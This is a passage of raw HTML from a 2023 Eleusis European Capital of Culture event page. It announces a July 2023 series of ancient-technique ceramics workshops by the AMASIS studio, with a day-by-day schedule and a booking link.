36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 45377-0be3385 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3171547 elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="3171547" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fbf4187" data-id="fbf4187" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd0818e elementor-widget elementor-widget-spacer" data-id="bd0818e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 45377-e82ff03 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-d92e46d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d92e46d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-854f08a" data-id="854f08a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3594c73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3594c73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Μυστήριο 189 Μύθοι και θρύλοι της Ελευσίνας: τα μυστήρια του πηλού &#8211; Ιούλιος</h1>				</div>
				</div>
		<!-- hidden widget 45377-1198224 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f8c197" data-id="9f8c197" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e96d94c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e96d94c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-46f83e6" data-id="46f83e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6118479 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="6118479" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-744377779" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-3219" id="em-event-744377779" data-view-id="744377779">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">03.07.2023—14.07.2023</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/">Μυστήριο 189 Μύθοι και θρύλοι της Ελευσίνας: τα μυστήρια του πηλού - Ιούλιος</a></h3>
     
    <a href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/">
        <div class="event-meta event-date">03.07.2023—14.07.2023</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/">Ένα πολυδιάστατο και πολυεπίπεδο project σχετικό με την ελληνική κεραμική, το οποίο περιλαμβάνει καλλιτεχνική παραγωγή, ερευνητικό έργο, συμμετοχή κοινού, εγκατάσταση στον δημόσιο χώρο και εκπαιδευτικές...</a></div>
    <div class="event-desc"><p>Ένα πολυδιάστατο και πολυεπίπεδο project σχετικό με την ελληνική κεραμική, το οποίο περιλαμβάνει καλλιτεχνική παραγωγή, ερευνητικό έργο, συμμετοχή κοινού, εγκατάσταση στον δημόσιο χώρο και εκπαιδευτικές δράσεις.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/ergasia/">Εργασία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/synantiseis-synedria/">Συναντήσεις/Συνέδρια</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-c21e95c elementor-widget elementor-widget-template" data-id="c21e95c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Συντελεστές:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Καλλιτεχνική Επιμέλεια – Σύλληψη: Aθανάσιος Κατσαράς<br />
Παραγωγή: Εργαστήριο κεραμικής AMASIS</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Πληροφορίες:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Κρατήσεις θέσεων<a href="https://form.jotform.com/231774526323355" target="_blank" rel="noopener"> εδώ</a>.</p>
								</div>
				</div>
					</div>
		</div>
		<!-- hidden column 45377-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-322c6d2 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="322c6d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left">Μια ολοκληρωμένη εμπειρία κεραμικής στην οποία θα προσεγγίσουμε τις αρχαίες τεχνικές κεραμικής παραγωγής. Θα φτιάξουμε τέχνεργα εμπνευσμένα από το μουσείο της πόλης και θα τα διακοσμήσουμε με βαφές φτιαγμένες από το χώμα της, πριν από το ψήσιμο, όπως ακριβώς γινόταν και στην αρχαιότητα. Τέλος, θα ψήσουμε τα κεραμικά σε κλίβανο που θα κατασκευάσουμε ο οποίος προσομοιάζει με αυτούς του αρχαίου κόσμου που η αρχαιολογική έρευνα έχει αναδείξει στην περιοχή της Μεσογείου, η τυπολογία του οποίου, βρίσκεται ακόμα σε χρήση σε πολλές περιοχές. Έτσι, οι συμμετέχοντες φεύγοντας θα πάρουν μαζί τους, ένα μικρό κομμάτι της Ελευσίνας.</p>
<p style="text-align: left"><strong>Κατασκευή γεωμετρικής πυξίδας (κοσμηματοθήκης) εμπνευσμένη από ένα θραύσμα του μουσείου της πόλης.<br />
(Αριθμός συμμετεχόντων 15)</strong><br />
ΔΕΥΤΕΡΑ 3 ΙΟΥΛΙΟΥ<br />
<a href="http://amasis-painter.gr/images/pyxis_horses_3.jpg">Κατασκευή πυξίδας</a> 7-9μ.μ.<br />
ΤΡΙΤΗ 4 ΙΟΥΛΙΟΥ<br />
<a href="http://amasis-painter.gr/images/molds.JPG" target="_blank" rel="noopener">Κατασκευή κεραμικών με χρήση φόρμας</a><br />
Επίδειξη και άσκηση στην κατασκευή κεραμικών με χρήση <a href="http://amasis-painter.gr/images/troxos_8.jpg" target="_blank" rel="noopener">τροχού κεραμικής</a>.  7-9μ.μ.<br />
ΤΕΤΑΡΤΗ 5 ΙΟΥΛΙΟΥ<br />
Φινίρισμα κεραμικών και διακόσμηση. 7-9μ.μ.</p>
<p><strong>Κατασκευή αρχαϊκού ειδωλίου. (αριθμος συμμετεχόντων 15).</strong><br />
ΠΕΜΠΤΗ 6 ΙΟΥΛΙΟΥ<br />
<a href="http://amasis-painter.gr/images/eleusis_idol.JPG" target="_blank" rel="noopener">Κατασκευή ειδωλίου</a> εμπνευσμένου απο το μουσείο της πόλης 7-9μ.μ.<br />
ΠΑΡΑΣΚΕΥΗ 7 ΙΟΥΛΙΟΥ<br />
Κατασκευή κεραμικών με χρήση φόρμας.<br />
Επίδειξη και άσκηση στην κατασκευή κεραμικών με χρήση τροχού κεραμικής. 7-9μ.μ.<br />
ΣΑΒΒΑΤΟ 8 ΙΟΥΛΙΟΥ<br />
Φινίρισμα κεραμικών και διακόσμηση. 7-9μ.μ.</p>
<p><strong>Κατασκευή ροδιού γεωμετρικής εποχής εμπνευσμένο από το μουσείο της πόλης.<br />
(Αριθμός συμμετεχόντων 15).</strong><br />
ΔΕΥΤΕΡΑ 10 ΙΟΥΛΙΟΥ<br />
<a href="http://amasis-painter.gr/images/pom_eleusis.jpg" target="_blank" rel="noopener">Κατασκευή ροδιού</a>  7-9μ.μ.<br />
ΤΡΙΤΗ 11 ΙΟΥΛΙΟΥ<br />
Κατασκευή κεραμικών με χρήση φόρμας.<br />
Επίδειξη και άσκηση στην κατασκευή κεραμικών με χρήση τροχού κεραμικής. 7-9μ.μ.<br />
ΤΕΤΑΡΤΗ 12 ΙΟΥΛΙΟΥ<br />
Φινίρισμα κεραμικών και διακόσμηση. 7-9μ.μ.</p>
<p><strong>Εφυαλωμένο (χρηστικό) μπωλ πρωινού. (Αριθμός συμμετεχόντων 15).</strong><br />
ΠΕΜΠΤΗ 13 ΙΟΥΛΙΟΥ<br />
Ζωγραφική μπωλ πρωινού  7-9μ.μ.<br />
ΠΑΡΑΣΚΕΥΗ 14 ΙΟΥΛΙΟΥ<br />
Εφυάλωση (γυάλωμα -προσθήκη γυαλιού-) και ψήσιμο. (Προαιρετκή συμμετοχή) 7-9μ.μ.</p>
<p><strong>ΣΑΒΒΑΤΟ 15 ΙΟΥΛΙΟΥ- ΑΚΥΡΩΝΕΤΑΙ ΛΟΓΩ ΚΑΥΣΩΝΑ </strong><br />
Καμίνιασμα και ψήσιμο των κεραμικών στον <a href="http://amasis-painter.gr/images/kiln_ya.jpg" target="_blank" rel="noopener">κλίβανο κεραμικής</a> που κατασκευάσαμε.  5μ.μ.-12 (συμμετεχοντες: όλοι οι συμμετέχοντες των προγραμμάτων)</p>
<p style="text-align: left" align="right">Κατά τη διάρκεια του προγράμματος, (3-12 Ιουλίου) όσοι επιθυμούν μπορούν να συμμετέχουν (πρωινή ώρα 10-1) στην κατασκευή του κλίβανου κεραμικής στον οποίο θα ψήσουμε τα κεραμικά που θα κατασκευάσουμε.</p>
<p align="right">
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1589fc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1589fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8646e4e" data-id="8646e4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b73471 elementor-widget elementor-widget-template" data-id="1b73471" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31975" class="elementor elementor-31975 elementor-30449 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6bee3769 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6bee3769" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a787656" data-id="5a787656" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58c5c1b0" data-id="58c5c1b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-356573a8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="356573a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-192f31e3" data-id="192f31e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51e209bd elementor-widget elementor-widget-text-editor" data-id="51e209bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Θεματικός Άξονας</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-21aa5fc1 elementor-widget elementor-widget-heading" data-id="21aa5fc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Εργασία </h5>				</div>
				</div>
				<div class="elementor-element elementor-element-41ac25d9 elementor-widget elementor-widget-text-editor" data-id="41ac25d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ο θεματικός άξονας Εργασία του καλλιτεχνικού προγράμματος διερευνά το παρελθόν και το μέλλον της εργασίας, τις κοινές ευρωπαϊκές προκλήσεις της επισφάλειας και την καλλιέργεια ενός μοντέλου σύγχρονης, βιώσιμης οικονομίας, με χαρακτηριστικό την πρωτοποριακή διασύνδεση της τέχνης με τομείς όπως η βιομηχανία, η επιστήμη, η τεχνολογία και η κοινωνική καινοτομία. Προσεγγίζεται έτσι και ένα άλλο σημαντικό κομμάτι της ευρωπαϊκής πολιτιστικής κληρονομιάς, η βιομηχανία, η οποία έχει αποτελέσει την αναπτυξιακή βάση της Ευρώπης τους τελευταίους αιώνες. Δημιουργεί συνέργειες ανάμεσα σε καλλιτέχνες και επιχειρήσεις διάφορων κλάδων, ανάμεσα σε καλλιτέχνες και επιστήμονες, μέσα από τις τρεις θεματικές έννοιες «Το μέλλον ξεκινάει εδώ», «Culture My Profession/Culture My Hobby», «Κέντρο Ανάπτυξης Ικανοτήτων και Εφαρμοσμένης Καινοτομίας».   </p>
								</div>
				</div>
				<div class="elementor-element elementor-element-369bfbff elementor-align-left elementor-widget elementor-widget-button" data-id="369bfbff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/thematikoi-axones-2/ergasia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-47b28259" data-id="47b28259" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a14f3b8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a14f3b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd2985c" data-id="cd2985c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-988d97e elementor-widget elementor-widget-template" data-id="988d97e" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30514" class="elementor elementor-30514 elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
